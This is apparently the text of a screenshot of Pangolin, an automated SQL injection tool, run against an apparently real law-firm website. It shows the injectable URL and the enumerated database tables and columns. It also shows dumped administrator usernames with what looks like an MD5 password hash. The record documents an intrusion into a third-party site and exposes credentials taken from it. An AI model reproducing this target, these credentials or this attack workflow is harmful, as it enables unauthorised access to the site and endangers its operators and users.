 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.huangganglawyer.com/showfwly.asp?id=31 GET
Type Integer DB Access KeyWord
Data
Table/Column Count
admin_user
admin
data
id
password
news
admin password
wadmin19 4d32b0e7ae6566986bbd72c0da70fa39
wjt139
Datas One by one 1=1
Tables Columns All
Save
Information Data
Processing records of 1/2
Processing records of 2/2
Stopped! 936